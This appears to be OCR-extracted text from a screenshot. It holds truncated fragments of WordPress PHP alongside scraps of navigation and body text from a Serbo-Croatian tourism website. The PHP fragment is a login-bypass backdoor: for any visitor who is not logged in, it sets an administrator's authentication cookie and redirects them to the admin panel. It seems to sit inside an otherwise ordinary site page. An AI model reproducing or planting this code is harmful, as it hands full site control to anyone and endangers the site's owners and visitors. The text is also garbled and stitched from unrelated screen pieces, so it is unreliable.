
e'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'fi
empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(admin_url());exit()
vi korišćenja
ULTURA
Turizam i priroda
KORISNE INFORMACIJE
Najno
i stranih turista
nu i veliku posjećenost gostiju.